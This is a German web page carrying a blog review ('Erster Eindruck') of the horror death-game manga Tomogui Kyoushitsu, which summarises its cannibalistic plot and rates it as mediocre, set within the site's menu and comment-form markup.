fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-38739" class="post-38739 post type-post status-publish format-standard has-post-thumbnail hentry category-first-look-manga category-manga tag-abstossende-mangas tag-brutale-mangas tag-spiel-oder-stirb tag-spiel-oder-stirb-mangas tag-taria">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu6ojzl.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu6ojzl-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Tomogui Kyoushitsu			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Es gibt viele kranke Spiel-oder-Stirb-Szenarien, doch der Manga <em>Tomogui Kyoushitsu</em> von Yusura Kankitsu und Yuu Sawase treibt das Spielchen noch etwas weiter. Denn hier sollen Jugendliche ihre Mitschüler essen, besser ausgedrückt: Körperteile von ihnen. Wenn sie dies nicht tun, sterben sie einen grausamen Tod. Ganz nach dem Motto: Fressen oder gefressen werden. Der vom japanischen Verlag Shueisha publizierte Manga erschien von 2017 bis 2019 und es ist das erste Werk von Yuu Sawase, aber auch der Autor Yusura Kankitsu begibt sich auf neues Genre-Terrain. Er ist viel mehr durch seine freizügigeren Fantasy-Werke in Japan bekannt.</strong></p>
<table class=" alignright" style="width: 220px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/brutale-mangas/"><img decoding="async" loading="lazy" class="alignnone wp-image-1345" src="https://www.geek-germany.de/wp-content/uploads/2017/07/brutal-1.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/abstossende-mangas/"><img decoding="async" loading="lazy" class="alignnone wp-image-1342" src="https://www.geek-germany.de/wp-content/uploads/2017/07/abstossend.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Shouta Amano und seine ganze Klasse haben eines Tages eine E-Mail mit dem Betreff &#8222;Friends-Eater-Game&#8220; bekommen, die etwas seltsam ist. Es steht darin, dass er gesund sei und der Impfstoff wäre der Duodenum. Er kann damit nichts anfangen, bis ihm sein Schwarm Koharu auf das Dach bestellt, um dort etwas mit ihm zu besprechen. In ihrer E-Mail steht, dass sie krank und der Spender Shouta sei. Beide sind ratlos und überlegen, was es damit auf sich hat, allerdings tappen sie im Dunkeln. Bevor Koharu also geht, gesteht Shouta ihr seine Gefühle und dann fliegen ihm plötzlich Teile des Gehirns des Mädchens entgegen. Er ist über diesen entsetzlichen Anblick schockiert und sie wird auch nicht die letzte Person sein, die so sterben wird.</p>
<div id='gallery-1' class='gallery galleryid-38739 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu01q2j7z.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu01q2j7z-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu03xujyk.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu03xujyk-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2><span style="font-size: 14pt;"><strong>Wer stirbt als nächstes?</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="size-full wp-image-38786 aligncenter" src="https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu1dk9b.jpg" alt="" width="183" height="268" /></td>
</tr>
<tr>
<td style="width: 33.9465%;"><strong><span style="font-size: 10pt;">Originaltitel</span></strong></td>
<td style="width: 66.0535%;"><span style="font-size: 10pt;">Tomogui Kyoushitsu</span></td>
</tr>
<tr>
<td style="width: 33.9465%;"><strong><span style="font-size: 10pt;">Jahr</span></strong></td>
<td style="width: 66.0535%;"><span style="font-size: 10pt;">2017</span></td>
</tr>
<tr>
<td style="width: 33.9465%;"><strong><span style="font-size: 10pt;">Band</span></strong></td>
<td style="width: 66.0535%;"><span style="font-size: 10pt;">1 / 4</span></td>
</tr>
<tr>
<td style="width: 33.9465%;"><strong><span style="font-size: 10pt;">Genre</span></strong></td>
<td style="width: 66.0535%;"><span style="font-size: 10pt;">Horror, Mystery</span></td>
</tr>
<tr>
<td style="width: 33.9465%;"><strong><span style="font-size: 10pt;">Autor</span></strong></td>
<td style="width: 66.0535%;"><span style="font-size: 10pt;">Yusura Kankitsu</span></td>
</tr>
<tr>
<td style="width: 33.9465%;"><strong><span style="font-size: 10pt;">Mangaka</span></strong></td>
<td style="width: 66.0535%;"><span style="font-size: 10pt;">Yuu Sawase</span></td>
</tr>
<tr>
<td style="width: 33.9465%;"><strong><span style="font-size: 10pt;">Verlag</span></strong></td>
<td style="width: 66.0535%;"><span style="font-size: 10pt;">Shueisha</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Shoutas bester Freund Yuugaku beruhigt ihn und er hat bereits die Grundzüge dieses Spieles verstanden. An jedem Tag gibt es einen Infizierten und das ist dieses Mal Yuki, die Freundin von Koharu. Dieses Mal sind es nur die Haare von Nao, die allerdings nicht unbedingt gewillt ist, sie abzuschneiden. Doch Yuugaku überzeugt sie und bietet sich an, wenn sie einmal in dieser Situation stecken sollte. So überleben beide Mädchen, etwas, dass die sechs Klassenkameraden, die nicht zur Schule gegangen waren, nicht behaupten können. Das Opfer am nächsten Tag ist Yuugaku, der allerdings schon das heutige Heilmittel besitzt. Es ist nämlich der Zahn eines Mädchens, Problem ist nur, dass dieses keine Mitspielerin ist. Somit stirbt auch Shoutas bester Freund vor dessen Augen.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Ein krankes Spiel</strong></span></h2>
<p style="text-align: justify;">Die Regeln des Spieles sind eigentlich recht einfach, wenn sie vorher bekannt wären. Nimmt der Spielteilnehmer nicht den passenden Impfstoff vor 13 Uhr ein, stirbt er. Geht die Person nicht in die Schule, stirbt sie. Wer von Außenstehenden Körperteile verspeist findet ebenso den Tod, auch wenn der Spender dabei nicht näher definiert war. Der Impfstoff muss stets von einer Person aus der Klasse sein. Bei den Körperteilen reicht die Auswahl von Haaren bis hin zu lebensnotwendigen Organen, wofür natürlich der Spender sterben muss. Was machen die Erwachsenen, während eine Schulklasse wegstirbt? Nichts, sie ignorieren diesen Umstand schlichtweg. Die Schüler sind alle bei tragischen Unfällen ums Leben gekommen. Selbst Shouta findet das Ganze merkwürdig und vermutet, dass die Erwachsenen mehr darüber wissen könnten.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Erster Eindruck</strong></span></h2>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/taria/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-38784" src="https://www.geek-germany.de/wp-content/uploads/2020/07/Taria_2.jpg" alt="" width="156" height="190" /></a>Tomogui Kyoushitsu</em> ist jetzt kein Meisterwerk. Blutige und kurzweilige Unterhaltung, aber mehr auch nicht. Der Titel erfindet das Rad des Szenarios nicht neu, was im Grunde auch nicht notwendig ist. Doch die Charaktere bleiben relativ blass, was deren Tode jetzt nicht sonderlich zu Gute kommt. Gerade weil der Schwarm des Protagonisten gleich im ersten Kapitel den Kopf verliert. Da hat es der beste Freund besser, denn er darf zumindest etwas länger leben bevor auch ihm der Schädel platzt. Ansonsten werden halt auch die typischen Stereotypen bedient, die es in jeder Klasse zu geben scheint. Der Zeichenstil ist nicht schlecht, aber auch nicht gut, aber es ist auch der erste Manga von Yuu Sawase. Ich kann jetzt nicht sagen, dass mir <em>Tomogui Kyoushitsu</em> gar nicht gefällt, aber es haut mich auch nicht vom Hocker. Man kann es lesen, wenn man Spiel-oder-Stirb-Szenarien mag. Wer aber noch eine ausgefeilte Geschichte haben möchte, sollte lieber zu anderen Titeln greifen.</p>
<p style="text-align: justify;"><em>© Shueisha</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-2/" rel="prev"><span class="meta-nav">&larr;</span> Anime Summer Season 2020 / Woche #2</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-serie-dark-staffel-3/" rel="next">Dark (Staffel 3) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Taria</h4>

					
					<p class="author-description">Taria arbeitet seit einigen Jahren für einen großen Automobilzulieferer in der Produktion. Abseits von der Arbeit beschäftigt sie sich in ihrer Freizeit vor allem mit Manga, Animes und Videospielen, in diesen Bereichen hat sie genretechnisch einen sehr breiten Geschmack bewiesen. Weiterhin sammelt sie gerne Figuren und anderes Merchandise von den Serien Gintama und JoJo's Bizarre Adventures.</p>

					
		<ul class="author-social-sites">
			
							<li class="facebook-link">
					<a href="https://facebook.com/daniela.schoberth.5">
						<i class="fa fa-facebook"></i>
					</a>
				</li>
			
			
			
			
							<li class="instagram-link">
					<a href="https://instagram.com/danielaschoberth/">
						<i class="fa fa-instagram"></i>
					</a>
				</li>
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-carlsen-manga-programmuebersicht-sommer-2019/" title="Carlsen Manga Programmübersicht Sommer 2019">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/11/Carlsen_Lineup_2019-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-carlsen-manga-programmuebersicht-sommer-2019/" rel="bookmark" title="Carlsen Manga Programmübersicht Sommer 2019">
								Carlsen Manga Programmübersicht Sommer 2019							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2019-woche-9/" title="Anime Spring Season 2019 / Woche #9">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/04/Anime-Spring-2019-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2019-woche-9/" rel="bookmark" title="Anime Spring Season 2019 / Woche #9">
								Anime Spring Season 2019 / Woche #9							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-comic-marvel-zombies-2005/" title="Marvel Zombies (2005)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/02/Marvel-Zombies-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-comic-marvel-zombies-2005/" rel="bookmark" title="Marvel Zombies (2005)">
								Marvel Zombies (2005)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="e7197354cc" /><input type="hidden" name="_wp_http_referer" value="/first-look-manga-tomogui-kyoushitsu/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/e6ac1cac424f4dcaa30fd018c1c5c23c?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/e6ac1cac424f4dcaa30fd018c1c5c23c?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/29ba8975a98cad0e15ed381ece61583f?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/29ba8975a98cad0e15ed381ece61583f?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
